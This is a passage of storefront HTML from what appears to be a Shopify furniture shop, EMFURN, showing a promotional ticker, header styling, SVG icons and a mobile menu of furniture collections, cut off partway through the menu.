            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/fr/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/fr/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/fr/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/fr/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/fr/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/fr/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/fr/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/fr/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/fr/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/fr/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
